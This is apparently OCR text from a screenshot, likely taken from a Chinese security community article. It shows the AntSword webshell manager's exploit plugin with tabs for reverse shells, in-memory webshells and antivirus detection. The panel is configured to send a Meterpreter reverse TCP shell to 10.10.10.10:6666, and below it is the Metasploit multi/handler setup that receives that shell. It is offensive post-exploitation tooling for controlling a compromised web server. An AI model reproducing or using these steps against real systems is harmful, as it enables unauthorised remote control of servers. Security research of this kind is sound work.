 中国蚁剑
AntSword 编辑 窗口 调试
As_Exploits-192.168.88.129
基本信息 反弹Shell 内存马 内存马管理 杀软识别
exploit
reverse
反弹类型 MSF-MeterPreter-Reverse-TCP
目标IP * 10.10.10.10
目标端口 * 6666
bind
绑定类型 MSF-MeterPreter-Bind-TCP
绑定端口 *
输出结果
1 msf5 > use exploit/multi/handler
2
3 msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
4
5 msf5 exploit(multi/handler) > set lhost 0.0.0.0
6
7 msf5 exploit(multi/handler) > set lport 6666
8
9 msf5 exploit(multi/handler) > exploit
10
先知社区